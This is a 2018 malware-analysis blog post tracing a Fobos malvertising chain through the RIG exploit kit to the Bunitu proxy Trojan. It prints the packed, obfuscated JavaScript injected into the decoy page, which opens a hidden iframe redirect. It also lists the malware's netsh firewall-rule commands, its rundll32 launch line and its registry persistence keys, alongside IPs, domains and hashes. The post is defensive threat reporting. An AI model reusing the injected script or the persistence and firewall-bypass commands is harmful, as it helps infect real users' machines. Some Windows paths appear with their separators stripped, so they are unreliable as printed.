# Fobos Malvertising Campaign Delivers Bunitu Proxy Trojan via RIG EK

malwarebreakdown.com/2018/03/21/fobos-malvertising-campaign-delivers-bunitu-proxy-trojan-via-rig-ek/

March 22, 2018

**Originally posted at malwarebreakdown.com**
**Follow me on Twitter**

Traffic from 03/21/18:

| Destination IP | Dst Port | Host/Domain/Subdomain | Info |
|---|---|---|---|
| | | | GET / HTTP/1.1 |
| 88.198.94.53 | 80 | stomtruckdox.info | GET /av2sdfy/index.php HTTP/1.1 |
| 92.53.107.18 | 80 | 92.53.107.18 | POST /?NDk5OTA2&iOOZnMBdLpcrw&XNZbRzXCQZNY=dW5rbm93bg… |
| 92.53.107.18 | 80 | 92.53.107.18 | GET /?NTM3MTE3&kygcJtdEd&EZUAsHPSlmaVKU=Y2FwaXRhbA==&… |
| 92.53.107.18 | 80 | 92.53.107.18 | GET /?NTUzNzgy&ybdJRN&GvwwprdlENxM=cmVwb3J0&RevwwSpJz… |

The first part of the redirection chain shown above would be from the Fobos decoy site.

The decoy site contains the following Base64 encoded string:

TextWizard [56 => 42 chars]

The TextWizard encodes and decodes text. Input text and select a transform from the dropdown.

```
aHR0cDovL3N0b210cnVja2RveC5pbmZvL2F2MnNkZnkvaW5kZXgucGhw
```

Transform: From Base64

```
http://stomtruckdox.info/av2sdfy/index.php
```

```
</head>
<body>
<div id="page"> <!-- The page begins -->
<script type="text/javascript" >eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('1 b="C"+"B"+"'+"E+/"+"=";v u(5){1 7="";1 f,e,j="";1 m,a,8,c="";1 i=0;1 y=/[^A-rx-9\\+\\/\\=]/g;p(y.G(5)){5=...
...|StringfromCharCode|iframe|Za|iframe|64|decode64|function|z0|base64test|Math||QRSTUVWXYZabcdef|ABCDEFGHIJKLMNOP|15|wxyz0123456789|padding|exec|aHR0cDovL3N0b210cnVja2RveC5pbmZvL2F2MnNkZnkvaW5kZXgucGhw|ghijklmnopqrstuv|do|0px|replace|style|document|unescape|return|write|id|floor|none|9999|random|width|length|while|border|height'.split('|'),0,{}))
</script> <div id="header"> <!-- The header begins -->
<table id="banner">
```

The decoded string on the decoy site points to the next step in the redirection chain, the pre-landing page:Unpacked and beautified: https://pastebin.com/dy646La6

After the pre-landing page comes the POST request to the RIG EK landing page at 92.53.107.18. Finally, after successfully exploiting my system, the Fobos campaign used RIG EK to deliver the Bunitu proxy Trojan. Below are some details about the infection.

#### Analysis

### File System

Payload downloaded to %Temp%:

| Name | Date modified | Type | Size |
| --- | --- | --- | --- |
| MCHABCB.tmp.dir | 3/20/2018 11:51 AM | File folder | |
| b13.exe | 3/21/2018 9:21 AM | Application | 84 KB |
| FXSAPIDebugLogFile.txt | 9/19/2016 11:27 PM | Text Document | 0 KB |

Process b13.exe (PID: 2616) created file zervuxx.dll in %LocalAppData%:

| Name | Date modified | Type |
| --- | --- | --- |
| zervuxx.dl | 3/21/2018 9:22 AM | Application extension |
| IconCache.db | 3/20/2018 11:53 AM | Data Base File |
| GDIPFONTCACHEV1.DAT | 9/19/2016 11:42 PM | DAT File |
| Temp | 3/21/2018 4:16 PM | File folder |
| Programs | 3/18/2018 2:09 PM | File folder |

### Processes Created

- Command line:
  "C:WindowsSystem32netsh.exe" advfirewall firewall add rule name="Rundll32″ dir=out action=allow protocol=any program="C:Windowssystem32rundll32.exe"
  Parent PID: 2616
  Child PID: 576
- Command line:
  "C:WindowsSystem32netsh.exe" advfirewall firewall add rule name="Rundll32″ dir=in action=allow protocol=any program="C:Windowssystem32rundll32.exe"
  Parent PID: 2616
  Child PID: 876- Command line:
  "C:WindowsSystem32rundll32.exe" "C:Users[User]AppDataLocalzervuxx.dll",zervuxx C:Users[User]AppDataLocalTempb13.exe
  Parent PID: 2616
  Child PID: 3728

### Registry

Keys created:

- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotify
- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxx
- HKLMSystemCurrentControlSetservicesSharedAccessParametersFirewallPolicyStandardProfileAuthorizedApplicationsList

Values set:

- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxxImpersonate
- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxxAsynchronous
- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxxMaxWait
- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxxDllName
- HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotifyzervuxxStartup

HKLMSystemCurrentControlSetservicesSharedAccessParametersFirewallPolicyStandardProfileAuthorizedApplicationsListC:WindowssystenHKCUSoftwareMicrosoftWindowsCurrentVersionRunzervuxx

Set by b13.exe (PID: 2616)

- HKCUSoftwareMicrosoftWindowsCurrentVersionInternet SettingsZoneMapUNCAsIntranet
- HKCUSoftwareMicrosoftWindowsCurrentVersionInternet SettingsZoneMapAutoDetect

**Mutex**

Mutex created:

Sessions1BaseNamedObjectsdrofyunfdou

**DNS**

Queries and responses:

c.cawexdom.net -> 124.56.221.48
e.cawexdom.net -> 71.19.200.66

**HTTP Traffic – Pre-Infection**

- 88.198.94.53 – stomtruckdox.info GET /av2sdfy/index.php – Fobos
- 92.53.107.18 – POST and GET – RIG EK

**Hashes and Reports**

SHA256: ab0987156a279050e632aa5810d2d2355bf65c611d8b563bd73ef3392948bb3a
File name: Pre-Landing Page.txt

SHA256: a36204a8c830f420475a7e8b3dde7f29d80e6dffb15facf77f6b4fe8f78d7ce6
File name: RigEK Landing Page.txt

SHA256: 971c424d839bed4037a62f85791beb559f43e77d67a83590274478bdcf0c4563
File name: RigEK Flash Exploit.swf

SHA256: 8e8ac821d17dbbbecf0afabf93b1f8fd35a333215f363acbaa826851f7ad4286
File name: b13.exe
Hybrid-Analysis

SHA256: e7ac8ae86345db9a6087d4c3e99b8f8cd52ee0bf1ad626866af5452434c87322
File name: zervuxx.dll
Hybrid-Analysis

**Samples**

Samples.zip

Password is "infected"### Published by malwarebreakdown

Just a normal person who spends their free time infecting systems with malware. View all posts by malwarebreakdown